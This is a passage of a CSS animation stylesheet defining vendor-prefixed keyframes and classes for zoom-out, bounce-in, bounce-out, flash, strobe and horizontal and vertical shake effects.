}
@-o-keyframes zoomOut {
	0% {
		opacity: 1;
		-o-transform: scale(1);
	}
	100% {
		opacity: 0;
		-o-transform: scale(0);
	}
}
@keyframes zoomOut {
	0% {
		opacity: 1;
		transform: scale(1);
	}
	100% {
		opacity: 0;
		transform: scale(0);
	}
}
.animate.zoomOut {
	-webkit-animation-name: zoomOut;
	-moz-animation-name: zoomOut;
	-ms-animation-name: zoomOut;
	-o-animation-name: zoomOut;
	animation-name: zoomOut;
}
@-webkit-keyframes zoomOutUp {
	0% {
		opacity: 1;
		-webkit-transform: scale(1) translateY(0);
	}
	100% {
		opacity: 0;
		-webkit-transform: scale(0) translateY(-200px);
	}
}
@-moz-keyframes zoomOutUp {
	0% {
		opacity: 1;
		-moz-transform: scale(1) translateY(0);
	}
	100% {
		opacity: 0;
		-moz-transform: scale(0) translateY(-200px);
	}
}
@-ms-keyframes zoomOutUp {
	0% {
		opacity: 1;
		-ms-transform: scale(1) translateY(0);
	}
	100% {
		opacity: 0;
		-ms-transform: scale(0) translateY(-200px);
	}
}
@-o-keyframes zoomOutUp {
	0% {
		opacity: 1;
		-o-transform: scale(1) translateY(0);
	}
	100% {
		opacity: 0;
		-o-transform: scale(0) translateY(-200px);
	}
}
@keyframes zoomOutUp {
	0% {
		opacity: 1;
		transform: scale(1) translateY(0);
	}
	100% {
		opacity: 0;
		transform: scale(0) translateY(-200px);
	}
}
.animate.zoomOutUp {
	-webkit-animation-name: zoomOutUp;
	-moz-animation-name: zoomOutUp;
	-ms-animation-name: zoomOutUp;
	-o-animation-name: zoomOutUp;
	animation-name: zoomOutUp;
}
@-webkit-keyframes zoomOutDown {
	0% {
		opacity: 1;
		-webkit-transform: scale(1) translateY(0);
	}
	100% {
		opacity: 0;
		-webkit-transform: scale(0) translateY(200px);
	}
}
@-moz-keyframes zoomOutDown {
	0% {
		opacity: 1;
		-moz-transform: scale(1) translateY(0);
	}
	100% {
		opacity: 0;
		-moz-transform: scale(0) translateY(200px);
	}
}
@-ms-keyframes zoomOutDown {
	0% {
		opacity: 1;
		-ms-transform: scale(1) translateY(0);
	}
	100% {
		opacity: 0;
		-ms-transform: scale(0) translateY(200px);
	}
}
@-o-keyframes zoomOutDown {
	0% {
		opacity: 1;
		-o-transform: scale(1) translateY(0);
	}
	100% {
		opacity: 0;
		-o-transform: scale(0) translateY(200px);
	}
}
@keyframes zoomOutDown {
	0% {
		opacity: 1;
		transform: scale(1) translateY(0);
	}
	100% {
		opacity: 0;
		transform: scale(0) translateY(200px);
	}
}
.animate.zoomOutDown {
	-webkit-animation-name: zoomOutDown;
	-moz-animation-name: zoomOutDown;
	-ms-animation-name: zoomOutDown;
	-o-animation-name: zoomOutDown;
	animation-name: zoomOutDown;
}
@-webkit-keyframes zoomOutLeft {
	0% {
		opacity: 0;
		-webkit-transform: scale(0) translateX(0);
	}
	100% {
		opacity: 1;
		-webkit-transform: scale(1) translateX(-200px);
	}
}
@-moz-keyframes zoomOutLeft {
	0% {
		opacity: 0;
		-moz-transform: scale(0) translateX(0);
	}
	100% {
		opacity: 1;
		-moz-transform: scale(1) translateX(-200px);
	}
}
@-ms-keyframes zoomOutLeft {
	0% {
		opacity: 0;
		-ms-transform: scale(0) translateX(0);
	}
	100% {
		opacity: 1;
		-ms-transform: scale(1) translateX(-200px);
	}
}
@-o-keyframes zoomOutLeft {
	0% {
		opacity: 0;
		-o-transform: scale(0) translateX(0);
	}
	100% {
		opacity: 1;
		-o-transform: scale(1) translateX(-200px);
	}
}
@keyframes zoomOutLeft {
	0% {
		opacity: 0;
		transform: scale(0) translateX(0);
	}
	100% {
		opacity: 1;
		transform: scale(1) translateX(-200px);
	}
}
.animate.zoomOutLeft {
	-webkit-animation-name: zoomOutLeft;
	-moz-animation-name: zoomOutLeft;
	-ms-animation-name: zoomOutLeft;
	-o-animation-name: zoomOutLeft;
	animation-name: zoomOutLeft;
}
@-webkit-keyframes zoomOutRight {
	0% {
		opacity: 0;
		-webkit-transform: scale(0) translateX(0);
	}
	100% {
		opacity: 1;
		-webkit-transform: scale(1) translateX(200px);
	}
}
@-moz-keyframes zoomOutRight {
	0% {
		opacity: 0;
		-moz-transform: scale(0) translateX(0);
	}
	100% {
		opacity: 1;
		-moz-transform: scale(1) translateX(200px);
	}
}
@-ms-keyframes zoomOutRight {
	0% {
		opacity: 0;
		-ms-transform: scale(0) translateX(0);
	}
	100% {
		opacity: 1;
		-ms-transform: scale(1) translateX(200px);
	}
}
@-o-keyframes zoomOutRight {
	0% {
		opacity: 0;
		-o-transform: scale(0) translateX(0);
	}
	100% {
		opacity: 1;
		-o-transform: scale(1) translateX(200px);
	}
}
@keyframes zoomOutRight {
	0% {
		opacity: 0;
		transform: scale(0) translateX(0);
	}
	100% {
		opacity: 1;
		transform: scale(1) translateX(200px);
	}
}
.animate.zoomOutRight {
	-webkit-animation-name: zoomOutRight;
	-moz-animation-name: zoomOutRight;
	-ms-animation-name: zoomOutRight;
	-o-animation-name: zoomOutRight;
	animation-name: zoomOutRight;
}
@-webkit-keyframes zoomOutUpLarge {
	0% {
		opacity: 1;
		-webkit-transform: scale(1) translateY(0);
	}
	100% {
		opacity: 0;
		-webkit-transform: scale(0) translateY(-1000px);
	}
}
@-moz-keyframes zoomOutUpLarge {
	0% {
		opacity: 1;
		-moz-transform: scale(1) translateY(0);
	}
	100% {
		opacity: 0;
		-moz-transform: scale(0) translateY(-1000px);
	}
}
@-ms-keyframes zoomOutUpLarge {
	0% {
		opacity: 1;
		-ms-transform: scale(1) translateY(0);
	}
	100% {
		opacity: 0;
		-ms-transform: scale(0) translateY(-1000px);
	}
}
@-o-keyframes zoomOutUpLarge {
	0% {
		opacity: 1;
		-o-transform: scale(1) translateY(0);
	}
	100% {
		opacity: 0;
		-o-transform: scale(0) translateY(-1000px);
	}
}
@keyframes zoomOutUpLarge {
	0% {
		opacity: 1;
		transform: scale(1) translateY(0);
	}
	100% {
		opacity: 0;
		transform: scale(0) translateY(-1000px);
	}
}
.animate.zoomOutUpLarge {
	-webkit-animation-name: zoomOutUpLarge;
	-moz-animation-name: zoomOutUpLarge;
	-ms-animation-name: zoomOutUpLarge;
	-o-animation-name: zoomOutUpLarge;
	animation-name: zoomOutUpLarge;
}
@-webkit-keyframes zoomOutDownLarge {
	0% {
		opacity: 1;
		-webkit-transform: scale(1) translateY(0);
	}
	100% {
		opacity: 0;
		-webkit-transform: scale(0) translateY(1000px);
	}
}
@-moz-keyframes zoomOutDownLarge {
	0% {
		opacity: 1;
		-moz-transform: scale(1) translateY(0);
	}
	100% {
		opacity: 0;
		-moz-transform: scale(0) translateY(1000px);
	}
}
@-ms-keyframes zoomOutDownLarge {
	0% {
		opacity: 1;
		-ms-transform: scale(1) translateY(0);
	}
	100% {
		opacity: 0;
		-ms-transform: scale(0) translateY(1000px);
	}
}
@-o-keyframes zoomOutDownLarge {
	0% {
		opacity: 1;
		-o-transform: scale(1) translateY(0);
	}
	100% {
		opacity: 0;
		-o-transform: scale(0) translateY(1000px);
	}
}
@keyframes zoomOutDownLarge {
	0% {
		opacity: 1;
		transform: scale(1) translateY(0);
	}
	100% {
		opacity: 0;
		transform: scale(0) translateY(1000px);
	}
}
.animate.zoomOutDownLarge {
	-webkit-animation-name: zoomOutDownLarge;
	-moz-animation-name: zoomOutDownLarge;
	-ms-animation-name: zoomOutDownLarge;
	-o-animation-name: zoomOutDownLarge;
	animation-name: zoomOutDownLarge;
}
@-webkit-keyframes zoomOutLeftLarge {
	0% {
		opacity: 0;
		-webkit-transform: scale(0) translateX(0);
	}
	100% {
		opacity: 1;
		-webkit-transform: scale(1) translateX(-1000px);
	}
}
@-moz-keyframes zoomOutLeftLarge {
	0% {
		opacity: 0;
		-moz-transform: scale(0) translateX(0);
	}
	100% {
		opacity: 1;
		-moz-transform: scale(1) translateX(-1000px);
	}
}
@-ms-keyframes zoomOutLeftLarge {
	0% {
		opacity: 0;
		-ms-transform: scale(0) translateX(0);
	}
	100% {
		opacity: 1;
		-ms-transform: scale(1) translateX(-1000px);
	}
}
@-o-keyframes zoomOutLeftLarge {
	0% {
		opacity: 0;
		-o-transform: scale(0) translateX(0);
	}
	100% {
		opacity: 1;
		-o-transform: scale(1) translateX(-1000px);
	}
}
@keyframes zoomOutLeftLarge {
	0% {
		opacity: 0;
		transform: scale(0) translateX(0);
	}
	100% {
		opacity: 1;
		transform: scale(1) translateX(-1000px);
	}
}
.animate.zoomOutLeftLarge {
	-webkit-animation-name: zoomOutLeftLarge;
	-moz-animation-name: zoomOutLeftLarge;
	-ms-animation-name: zoomOutLeftLarge;
	-o-animation-name: zoomOutLeftLarge;
	animation-name: zoomOutLeftLarge;
}
@-webkit-keyframes zoomOutRightLarge {
	0% {
		opacity: 0;
		-webkit-transform: scale(0) translateX(0);
	}
	100% {
		opacity: 1;
		-webkit-transform: scale(1) translateX(1000px);
	}
}
@-moz-keyframes zoomOutRightLarge {
	0% {
		opacity: 0;
		-moz-transform: scale(0) translateX(0);
	}
	100% {
		opacity: 1;
		-moz-transform: scale(1) translateX(1000px);
	}
}
@-ms-keyframes zoomOutRightLarge {
	0% {
		opacity: 0;
		-ms-transform: scale(0) translateX(0);
	}
	100% {
		opacity: 1;
		-ms-transform: scale(1) translateX(1000px);
	}
}
@-o-keyframes zoomOutRightLarge {
	0% {
		opacity: 0;
		-o-transform: scale(0) translateX(0);
	}
	100% {
		opacity: 1;
		-o-transform: scale(1) translateX(1000px);
	}
}
@keyframes zoomOutRightLarge {
	0% {
		opacity: 0;
		transform: scale(0) translateX(0);
	}
	100% {
		opacity: 1;
		transform: scale(1) translateX(1000px);
	}
}
.animate.zoomOutRightLarge {
	-webkit-animation-name: zoomOutRightLarge;
	-moz-animation-name: zoomOutRightLarge;
	-ms-animation-name: zoomOutRightLarge;
	-o-animation-name: zoomOutRightLarge;
	animation-name: zoomOutRightLarge;
}
@-webkit-keyframes bounceIn {
	0% {
		opacity: 0;
		-webkit-transform: scale(0);
	}
	50% {
		opacity: 1;
		-webkit-transform: scale(1.1);
	}
	70% {
		opacity: 1;
		-webkit-transform: scale(.9);
	}
	100% {
		opacity: 1;
		-webkit-transform: scale(1);
	}
}
@-moz-keyframes bounceIn {
	0% {
		opacity: 0;
		-moz-transform: scale(0);
	}
	50% {
		opacity: 1;
		-moz-transform: scale(1.1);
	}
	70% {
		opacity: 1;
		-moz-transform: scale(.9);
	}
	100% {
		opacity: 1;
		-moz-transform: scale(1);
	}
}
@-ms-keyframes bounceIn {
	0% {
		opacity: 0;
		-ms-transform: scale(0);
	}
	50% {
		opacity: 1;
		-ms-transform: scale(1.1);
	}
	70% {
		opacity: 1;
		-ms-transform: scale(.9);
	}
	100% {
		opacity: 1;
		-ms-transform: scale(1);
	}
}
@-o-keyframes bounceIn {
	0% {
		opacity: 0;
		-o-transform: scale(0);
	}
	50% {
		opacity: 1;
		-o-transform: scale(1.1);
	}
	70% {
		opacity: 1;
		-o-transform: scale(.9);
	}
	100% {
		opacity: 1;
		-o-transform: scale(1);
	}
}
@keyframes bounceIn {
	0% {
		opacity: 0;
		transform: scale(0);
	}
	50% {
		opacity: 1;
		transform: scale(1.1);
	}
	70% {
		opacity: 1;
		transform: scale(.9);
	}
	100% {
		opacity: 1;
		transform: scale(1);
	}
}
.animate.bounceIn {
	-webkit-animation-name: bounceIn;
	-moz-animation-name: bounceIn;
	-ms-animation-name: bounceIn;
	-o-animation-name: bounceIn;
	animation-name: bounceIn;
}
@-webkit-keyframes bounceInUp {
	0% {
		opacity: 0;
		-webkit-transform: scale(0) translateY(200px);
	}
	60% {
		opacity: 1;
		-webkit-transform: scale(1.1) translateY(-40px);
	}
	80% {
		opacity: 1;
		-webkit-transform: scale(.9) translateY(20px);
	}
	100% {
		opacity: 1;
		-webkit-transform: scale(1) translateY(0);
	}
}
@-moz-keyframes bounceInUp {
	0% {
		opacity: 0;
		-moz-transform: scale(0) translateY(200px);
	}
	60% {
		opacity: 1;
		-moz-transform: scale(1.1) translateY(-40px);
	}
	80% {
		opacity: 1;
		-moz-transform: scale(.9) translateY(20px);
	}
	100% {
		opacity: 1;
		-moz-transform: scale(1) translateY(0);
	}
}
@-ms-keyframes bounceInUp {
	0% {
		opacity: 0;
		-ms-transform: scale(0) translateY(200px);
	}
	60% {
		opacity: 1;
		-ms-transform: scale(1.1) translateY(-40px);
	}
	80% {
		opacity: 1;
		-ms-transform: scale(.9) translateY(20px);
	}
	100% {
		opacity: 1;
		-ms-transform: scale(1) translateY(0);
	}
}
@-o-keyframes bounceInUp {
	0% {
		opacity: 0;
		-o-transform: scale(0) translateY(200px);
	}
	60% {
		opacity: 1;
		-o-transform: scale(1.1) translateY(-40px);
	}
	80% {
		opacity: 1;
		-o-transform: scale(.9) translateY(20px);
	}
	100% {
		opacity: 1;
		-o-transform: scale(1) translateY(0);
	}
}
@keyframes bounceInUp {
	0% {
		opacity: 0;
		transform: scale(0) translateY(200px);
	}
	60% {
		opacity: 1;
		transform: scale(1.1) translateY(-40px);
	}
	80% {
		opacity: 1;
		transform: scale(.9) translateY(20px);
	}
	100% {
		opacity: 1;
		transform: scale(1) translateY(0);
	}
}
.animate.bounceInUp {
	-webkit-animation-name: bounceInUp;
	-moz-animation-name: bounceInUp;
	-ms-animation-name: bounceInUp;
	-o-animation-name: bounceInUp;
	animation-name: bounceInUp;
}
@-webkit-keyframes bounceInDown {
	0% {
		opacity: 0;
		-webkit-transform: scale(0) translateY(-200px);
	}
	60% {
		opacity: 1;
		-webkit-transform: scale(1.1) translateY(40px);
	}
	80% {
		opacity: 1;
		-webkit-transform: scale(.9) translateY(-20px);
	}
	100% {
		opacity: 1;
		-webkit-transform: scale(1) translateY(0);
	}
}
@-moz-keyframes bounceInDown {
	0% {
		opacity: 0;
		-moz-transform: scale(0) translateY(-200px);
	}
	60% {
		opacity: 1;
		-moz-transform: scale(1.1) translateY(40px);
	}
	80% {
		opacity: 1;
		-moz-transform: scale(.9) translateY(-20px);
	}
	100% {
		opacity: 1;
		-moz-transform: scale(1) translateY(0);
	}
}
@-ms-keyframes bounceInDown {
	0% {
		opacity: 0;
		-ms-transform: scale(0) translateY(-200px);
	}
	60% {
		opacity: 1;
		-ms-transform: scale(1.1) translateY(40px);
	}
	80% {
		opacity: 1;
		-ms-transform: scale(.9) translateY(-20px);
	}
	100% {
		opacity: 1;
		-ms-transform: scale(1) translateY(0);
	}
}
@-o-keyframes bounceInDown {
	0% {
		opacity: 0;
		-o-transform: scale(0) translateY(-200px);
	}
	60% {
		opacity: 1;
		-o-transform: scale(1.1) translateY(40px);
	}
	80% {
		opacity: 1;
		-o-transform: scale(.9) translateY(-20px);
	}
	100% {
		opacity: 1;
		-o-transform: scale(1) translateY(0);
	}
}
@keyframes bounceInDown {
	0% {
		opacity: 0;
		transform: scale(0) translateY(-200px);
	}
	60% {
		opacity: 1;
		transform: scale(1.1) translateY(40px);
	}
	80% {
		opacity: 1;
		transform: scale(.9) translateY(-20px);
	}
	100% {
		opacity: 1;
		transform: scale(1) translateY(0);
	}
}
.animate.bounceInDown {
	-webkit-animation-name: bounceInDown;
	-moz-animation-name: bounceInDown;
	-ms-animation-name: bounceInDown;
	-o-animation-name: bounceInDown;
	animation-name: bounceInDown;
}
@-webkit-keyframes bounceInLeft {
	0% {
		opacity: 0;
		-webkit-transform: scale(0) translateX(-200px);
	}
	60% {
		opacity: 1;
		-webkit-transform: scale(1.1) translateX(40px);
	}
	80% {
		opacity: 1;
		-webkit-transform: scale(.9) translateX(-20px);
	}
	100% {
		opacity: 1;
		-webkit-transform: scale(1) translateX(0);
	}
}
@-moz-keyframes bounceInLeft {
	0% {
		opacity: 0;
		-moz-transform: scale(0) translateX(-200px);
	}
	60% {
		opacity: 1;
		-moz-transform: scale(1.1) translateX(40px);
	}
	80% {
		opacity: 1;
		-moz-transform: scale(.9) translateX(-20px);
	}
	100% {
		opacity: 1;
		-moz-transform: scale(1) translateX(0);
	}
}
@-ms-keyframes bounceInLeft {
	0% {
		opacity: 0;
		-ms-transform: scale(0) translateX(-200px);
	}
	60% {
		opacity: 1;
		-ms-transform: scale(1.1) translateX(40px);
	}
	80% {
		opacity: 1;
		-ms-transform: scale(.9) translateX(-20px);
	}
	100% {
		opacity: 1;
		-ms-transform: scale(1) translateX(0);
	}
}
@-o-keyframes bounceInLeft {
	0% {
		opacity: 0;
		-o-transform: scale(0) translateX(-200px);
	}
	60% {
		opacity: 1;
		-o-transform: scale(1.1) translateX(40px);
	}
	80% {
		opacity: 1;
		-o-transform: scale(.9) translateX(-20px);
	}
	100% {
		opacity: 1;
		-o-transform: scale(1) translateX(0);
	}
}
@keyframes bounceInLeft {
	0% {
		opacity: 0;
		transform: scale(0) translateX(-200px);
	}
	60% {
		opacity: 1;
		transform: scale(1.1) translateX(40px);
	}
	80% {
		opacity: 1;
		transform: scale(.9) translateX(-20px);
	}
	100% {
		opacity: 1;
		transform: scale(1) translateX(0);
	}
}
.animate.bounceInLeft {
	-webkit-animation-name: bounceInLeft;
	-moz-animation-name: bounceInLeft;
	-ms-animation-name: bounceInLeft;
	-o-animation-name: bounceInLeft;
	animation-name: bounceInLeft;
}
@-webkit-keyframes bounceInRight {
	0% {
		opacity: 0;
		-webkit-transform: scale(0) translateX(200px);
	}
	60% {
		opacity: 1;
		-webkit-transform: scale(1.1) translateX(-40px);
	}
	80% {
		opacity: 1;
		-webkit-transform: scale(.9) translateX(20px);
	}
	100% {
		opacity: 1;
		-webkit-transform: scale(1) translateX(0);
	}
}
@-moz-keyframes bounceInRight {
	0% {
		opacity: 0;
		-moz-transform: scale(0) translateX(200px);
	}
	60% {
		opacity: 1;
		-moz-transform: scale(1.1) translateX(-40px);
	}
	80% {
		opacity: 1;
		-moz-transform: scale(.9) translateX(20px);
	}
	100% {
		opacity: 1;
		-moz-transform: scale(1) translateX(0);
	}
}
@-ms-keyframes bounceInRight {
	0% {
		opacity: 0;
		-ms-transform: scale(0) translateX(200px);
	}
	60% {
		opacity: 1;
		-ms-transform: scale(1.1) translateX(-40px);
	}
	80% {
		opacity: 1;
		-ms-transform: scale(.9) translateX(20px);
	}
	100% {
		opacity: 1;
		-ms-transform: scale(1) translateX(0);
	}
}
@-o-keyframes bounceInRight {
	0% {
		opacity: 0;
		-o-transform: scale(0) translateX(200px);
	}
	60% {
		opacity: 1;
		-o-transform: scale(1.1) translateX(-40px);
	}
	80% {
		opacity: 1;
		-o-transform: scale(.9) translateX(20px);
	}
	100% {
		opacity: 1;
		-o-transform: scale(1) translateX(0);
	}
}
@keyframes bounceInRight {
	0% {
		opacity: 0;
		transform: scale(0) translateX(200px);
	}
	60% {
		opacity: 1;
		transform: scale(1.1) translateX(-40px);
	}
	80% {
		opacity: 1;
		transform: scale(.9) translateX(20px);
	}
	100% {
		opacity: 1;
		transform: scale(1) translateX(0);
	}
}
.animate.bounceInRight {
	-webkit-animation-name: bounceInRight;
	-moz-animation-name: bounceInRight;
	-ms-animation-name: bounceInRight;
	-o-animation-name: bounceInRight;
	animation-name: bounceInRight;
}
@-webkit-keyframes bounceOut {
	0% {
		opacity: 1;
		-webkit-transform: scale(1);
	}
	30% {
		opacity: 1;
		-webkit-transform: scale(1.1);
	}
	50% {
		opacity: 0;
		-webkit-transform: scale(.9);
	}
	100% {
		opacity: 0;
		-webkit-transform: scale(0);
	}
}
@-moz-keyframes bounceOut {
	0% {
		opacity: 1;
		-moz-transform: scale(1);
	}
	30% {
		opacity: 1;
		-moz-transform: scale(1.1);
	}
	50% {
		opacity: 0;
		-moz-transform: scale(.9);
	}
	100% {
		opacity: 0;
		-moz-transform: scale(0);
	}
}
@-ms-keyframes bounceOut {
	0% {
		opacity: 1;
		-ms-transform: scale(1);
	}
	30% {
		opacity: 1;
		-ms-transform: scale(1.1);
	}
	50% {
		opacity: 0;
		-ms-transform: scale(.9);
	}
	100% {
		opacity: 0;
		-ms-transform: scale(0);
	}
}
@-o-keyframes bounceOut {
	0% {
		opacity: 1;
		-o-transform: scale(1);
	}
	30% {
		opacity: 1;
		-o-transform: scale(1.1);
	}
	50% {
		opacity: 0;
		-o-transform: scale(.9);
	}
	100% {
		opacity: 0;
		-o-transform: scale(0);
	}
}
@keyframes bounceOut {
	0% {
		opacity: 1;
		transform: scale(1);
	}
	30% {
		opacity: 1;
		transform: scale(1.1);
	}
	50% {
		opacity: 0;
		transform: scale(.9);
	}
	100% {
		opacity: 0;
		transform: scale(0);
	}
}
.animate.bounceOut {
	-webkit-animation-name: bounceOut;
	-moz-animation-name: bounceOut;
	-ms-animation-name: bounceOut;
	-o-animation-name: bounceOut;
	animation-name: bounceOut;
}
@-webkit-keyframes bounceOutUp {
	0% {
		opacity: 1;
		-webkit-transform: translateY(0);
	}
	20% {
		opacity: 1;
		-webkit-transform: translateY(40px);
	}
	100% {
		opacity: 0;
		-webkit-transform: translateY(-200px);
	}
}
@-moz-keyframes bounceOutUp {
	0% {
		opacity: 1;
		-moz-transform: translateY(0);
	}
	20% {
		opacity: 1;
		-moz-transform: translateY(40px);
	}
	100% {
		opacity: 0;
		-moz-transform: translateY(-200px);
	}
}
@-ms-keyframes bounceOutUp {
	0% {
		opacity: 1;
		-ms-transform: translateY(0);
	}
	20% {
		opacity: 1;
		-ms-transform: translateY(40px);
	}
	100% {
		opacity: 0;
		-ms-transform: translateY(-200px);
	}
}
@-o-keyframes bounceOutUp {
	0% {
		opacity: 1;
		-o-transform: translateY(0);
	}
	20% {
		opacity: 1;
		-o-transform: translateY(40px);
	}
	100% {
		opacity: 0;
		-o-transform: translateY(-200px);
	}
}
@keyframes bounceOutUp {
	0% {
		opacity: 1;
		transform: translateY(0);
	}
	20% {
		opacity: 1;
		transform: translateY(40px);
	}
	100% {
		opacity: 0;
		transform: translateY(-200px);
	}
}
.animate.bounceOutUp {
	-webkit-animation-name: bounceOutUp;
	-moz-animation-name: bounceOutUp;
	-ms-animation-name: bounceOutUp;
	-o-animation-name: bounceOutUp;
	animation-name: bounceOutUp;
}
@-webkit-keyframes bounceOutDown {
	0% {
		opacity: 1;
		-webkit-transform: translateY(0);
	}
	20% {
		opacity: 1;
		-webkit-transform: translateY(-40px);
	}
	100% {
		opacity: 0;
		-webkit-transform: translateY(200px);
	}
}
@-moz-keyframes bounceOutDown {
	0% {
		opacity: 1;
		-moz-transform: translateY(0);
	}
	20% {
		opacity: 1;
		-moz-transform: translateY(-40px);
	}
	100% {
		opacity: 0;
		-moz-transform: translateY(200px);
	}
}
@-ms-keyframes bounceOutDown {
	0% {
		opacity: 1;
		-ms-transform: translateY(0);
	}
	20% {
		opacity: 1;
		-ms-transform: translateY(-40px);
	}
	100% {
		opacity: 0;
		-ms-transform: translateY(200px);
	}
}
@-o-keyframes bounceOutDown {
	0% {
		opacity: 1;
		-o-transform: translateY(0);
	}
	20% {
		opacity: 1;
		-o-transform: translateY(-40px);
	}
	100% {
		opacity: 0;
		-o-transform: translateY(200px);
	}
}
@keyframes bounceOutDown {
	0% {
		opacity: 1;
		transform: translateY(0);
	}
	20% {
		opacity: 1;
		transform: translateY(-40px);
	}
	100% {
		opacity: 0;
		transform: translateY(200px);
	}
}
.animate.bounceOutDown {
	-webkit-animation-name: bounceOutDown;
	-moz-animation-name: bounceOutDown;
	-ms-animation-name: bounceOutDown;
	-o-animation-name: bounceOutDown;
	animation-name: bounceOutDown;
}
@-webkit-keyframes bounceOutLeft {
	0% {
		opacity: 1;
		-webkit-transform: translateX(0);
	}
	20% {
		opacity: 1;
		-webkit-transform: translateX(40px);
	}
	100% {
		opacity: 0;
		-webkit-transform: translateX(-200px);
	}
}
@-moz-keyframes bounceOutLeft {
	0% {
		opacity: 1;
		-moz-transform: translateX(0);
	}
	20% {
		opacity: 1;
		-moz-transform: translateX(40px);
	}
	100% {
		opacity: 0;
		-moz-transform: translateX(-200px);
	}
}
@-ms-keyframes bounceOutLeft {
	0% {
		opacity: 1;
		-ms-transform: translateX(0);
	}
	20% {
		opacity: 1;
		-ms-transform: translateX(40px);
	}
	100% {
		opacity: 0;
		-ms-transform: translateX(-200px);
	}
}
@-o-keyframes bounceOutLeft {
	0% {
		opacity: 1;
		-o-transform: translateX(0);
	}
	20% {
		opacity: 1;
		-o-transform: translateX(40px);
	}
	100% {
		opacity: 0;
		-o-transform: translateX(-200px);
	}
}
@keyframes bounceOutLeft {
	0% {
		opacity: 1;
		transform: translateX(0);
	}
	20% {
		opacity: 1;
		transform: translateX(40px);
	}
	100% {
		opacity: 0;
		transform: translateX(-200px);
	}
}
.animate.bounceOutLeft {
	-webkit-animation-name: bounceOutLeft;
	-moz-animation-name: bounceOutLeft;
	-ms-animation-name: bounceOutLeft;
	-o-animation-name: bounceOutLeft;
	animation-name: bounceOutLeft;
}
@-webkit-keyframes bounceOutRight {
	0% {
		opacity: 1;
		-webkit-transform: translateX(0);
	}
	20% {
		opacity: 1;
		-webkit-transform: translateX(-40px);
	}
	100% {
		opacity: 0;
		-webkit-transform: translateX(200px);
	}
}
@-moz-keyframes bounceOutRight {
	0% {
		opacity: 1;
		-moz-transform: translateX(0);
	}
	20% {
		opacity: 1;
		-moz-transform: translateX(-40px);
	}
	100% {
		opacity: 0;
		-moz-transform: translateX(200px);
	}
}
@-ms-keyframes bounceOutRight {
	0% {
		opacity: 1;
		-ms-transform: translateX(0);
	}
	20% {
		opacity: 1;
		-ms-transform: translateX(-40px);
	}
	100% {
		opacity: 0;
		-ms-transform: translateX(200px);
	}
}
@-o-keyframes bounceOutRight {
	0% {
		opacity: 1;
		-o-transform: translateX(0);
	}
	20% {
		opacity: 1;
		-o-transform: translateX(-40px);
	}
	100% {
		opacity: 0;
		-o-transform: translateX(200px);
	}
}
@keyframes bounceOutRight {
	0% {
		opacity: 1;
		transform: translateX(0);
	}
	20% {
		opacity: 1;
		transform: translateX(-40px);
	}
	100% {
		opacity: 0;
		transform: translateX(200px);
	}
}
.animate.bounceOutRight {
	-webkit-animation-name: bounceOutRight;
	-moz-animation-name: bounceOutRight;
	-ms-animation-name: bounceOutRight;
	-o-animation-name: bounceOutRight;
	animation-name: bounceOutRight;
}
@-webkit-keyframes flash {
	0%, 100%, 50% {
		opacity: 1;
	}
	25%, 75% {
		opacity: 0;
	}
}
@-moz-keyframes flash {
	0%, 100%, 50% {
		opacity: 1;
	}
	25%, 75% {
		opacity: 0;
	}
}
@-ms-keyframes flash {
	0%, 100%, 50% {
		opacity: 1;
	}
	25%, 75% {
		opacity: 0;
	}
}
@-o-keyframes flash {
	0%, 100%, 50% {
		opacity: 1;
	}
	25%, 75% {
		opacity: 0;
	}
}
@keyframes flash {
	0%, 100%, 50% {
		opacity: 1;
	}
	25%, 75% {
		opacity: 0;
	}
}
.hover-flash:hover, .trigger.flash {
	-webkit-animation-name: flash;
	-moz-animation-name: flash;
	-ms-animation-name: flash;
	-o-animation-name: flash;
	animation-name: flash;
}
@-webkit-keyframes strobe {
	0%, 100%, 20%, 40%, 60%, 80% {
		opacity: 1;
	}
	10%, 30%, 50%, 70%, 90% {
		opacity: 0;
	}
}
@-moz-keyframes strobe {
	0%, 100%, 20%, 40%, 60%, 80% {
		opacity: 1;
	}
	10%, 30%, 50%, 70%, 90% {
		opacity: 0;
	}
}
@-ms-keyframes strobe {
	0%, 100%, 20%, 40%, 60%, 80% {
		opacity: 1;
	}
	10%, 30%, 50%, 70%, 90% {
		opacity: 0;
	}
}
@-o-keyframes strobe {
	0%, 100%, 20%, 40%, 60%, 80% {
		opacity: 1;
	}
	10%, 30%, 50%, 70%, 90% {
		opacity: 0;
	}
}
@keyframes strobe {
	0%, 100%, 20%, 40%, 60%, 80% {
		opacity: 1;
	}
	10%, 30%, 50%, 70%, 90% {
		opacity: 0;
	}
}
.hover-strobe:hover, .trigger.strobe {
	-webkit-animation-name: strobe;
	-moz-animation-name: strobe;
	-ms-animation-name: strobe;
	-o-animation-name: strobe;
	animation-name: strobe;
}
@-webkit-keyframes shakeH {
	0%, 100% {
		-webkit-transform: translateX(0);
	}
	10%, 30%, 50%, 70%, 90% {
		-webkit-transform: translateX(-10px);
	}
	20%, 40%, 60%, 80% {
		-webkit-transform: translateX(10px);
	}
}
@-moz-keyframes shakeH {
	0%, 100% {
		-moz-transform: translateX(0);
	}
	10%, 30%, 50%, 70%, 90% {
		-moz-transform: translateX(-10px);
	}
	20%, 40%, 60%, 80% {
		-moz-transform: translateX(10px);
	}
}
@-ms-keyframes shakeH {
	0%, 100% {
		-ms-transform: translateX(0);
	}
	10%, 30%, 50%, 70%, 90% {
		-ms-transform: translateX(-10px);
	}
	20%, 40%, 60%, 80% {
		-ms-transform: translateX(10px);
	}
}
@-o-keyframes shakeH {
	0%, 100% {
		-o-transform: translateX(0);
	}
	10%, 30%, 50%, 70%, 90% {
		-o-transform: translateX(-10px);
	}
	20%, 40%, 60%, 80% {
		-o-transform: translateX(10px);
	}
}
@keyframes shakeH {
	0%, 100% {
		transform: translateX(0);
	}
	10%, 30%, 50%, 70%, 90% {
		transform: translateX(-10px);
	}
	20%, 40%, 60%, 80% {
		transform: translateX(10px);
	}
}
.hover-shakeH:hover, .trigger.shakeH {
	-webkit-animation-name: shakeH;
	-moz-animation-name: shakeH;
	-ms-animation-name: shakeH;
	-o-animation-name: shakeH;
	animation-name: shakeH;
}
@-webkit-keyframes shakeV {
	0%, 100% {
		-webkit-transform: translateY(0);
	}
	10%, 30%, 50%, 70%, 90% {
		-webkit-transform: translateY(-10px);
	}
	20%, 40%, 60%, 80% {
		-webkit-transform: translateY(10px);
	}
}
@-moz-keyframes shakeV {
	0%, 100% {
		-moz-transform: translateY(0);
	}
	10%, 30%, 50%, 70%, 90% {
		-moz-transform: translateY(-10px);
	}
	20%, 40%, 60%, 80% {
		-moz-transform: translateY(10px);
	}
